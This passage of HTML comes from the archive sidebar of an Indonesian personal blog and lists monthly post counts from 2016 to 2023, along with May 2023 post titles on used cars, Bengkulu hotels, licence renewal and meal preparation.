</a>
<a class='post-count-link' href='https://www.mildaini.com/2023/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='posts'>
<li><a href='https://www.mildaini.com/2023/05/tips-membeli-mobil-fortuner-bekas.html'>Tips Membeli Mobil Bekas Fortuner Agar Tidak Tertipu</a></li>
<li><a href='https://www.mildaini.com/2023/05/10-rekomendasi-hotel-bintang-3-di-bengkulu.html'>10 Rekomendasi Hotel Bintang 3 di Bengkulu</a></li>
<li><a href='https://www.mildaini.com/2023/05/desain-modern-karnaval-batik-besurek-bengkulu.html'>Desain Modern Karnaval Batik Besurek Bengkulu</a></li>
<li><a href='https://www.mildaini.com/2023/05/cara-mudah-perpanjangan-sim-online.html'>Cara Mudah dan Praktis Perpanjang SIM Online Melal...</a></li>
<li><a href='https://www.mildaini.com/2023/05/review-dan-seputar-somethinc-glow-maker.html'>Review dan Seputar Somethinc Glow Maker</a></li>
<li><a href='https://www.mildaini.com/2023/05/ide-bekal-makan.html'>Ide Bekal Makan</a></li>
<li><a href='https://www.mildaini.com/2023/05/menyiapkan-stok-lauk-mentah-untuk-satu-pekan.html'>Menyiapkan Stok Lauk Mentah Untuk Satu Pekan, Tida...</a></li>
<li><a href='https://www.mildaini.com/2023/04/tebing-suban-curup-di-malam-hari.html'>Melihat Kota Curup Di Malam Hari Dari Tebing Suban</a></li>
<li><a href='https://www.mildaini.com/2023/05/pengalaman-berobat-di-klinik-pratama-iqra-medical-center-bengkulu.html'>Pengalaman Berobat di Klinik Pratama Iqra Medical ...</a></li>
<li><a href='https://www.mildaini.com/2023/05/Pantai-Cukoh-Kaur-Bintuhan.html'>Menikmati Pantai Cukoh Kaur Bintuhan di Siang Hari</a></li>
<li><a href='https://www.mildaini.com/2023/05/pengalaman-pajak-dan-balik-nama-mobil.html'>Pengalaman Bayar Pajak Kendaraan Saat Pemutihan</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2023/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2023/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2023/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(63)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2022/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2022/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2022/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2022/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2022/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2022/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2022/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2022/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2022/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(68)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2021/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2021/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2021/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2021/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2021/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2021/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2021/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2021/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2021/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(84)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2020/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2020/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2020/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2020/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2020/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2020/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2020/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2020/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2020/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(158)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2019/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2019/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2019/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2019/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2019/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2019/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2019/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2019/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2019/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(148)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2018/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2018/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2018/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2018/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2018/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2018/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2018/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2018/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2018/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(152)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2017/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2017/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2017/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2017/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2017/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2017/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2017/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2017/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2017/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(202)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2016/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2016/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2016/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2016/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2016/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2016/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2016/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
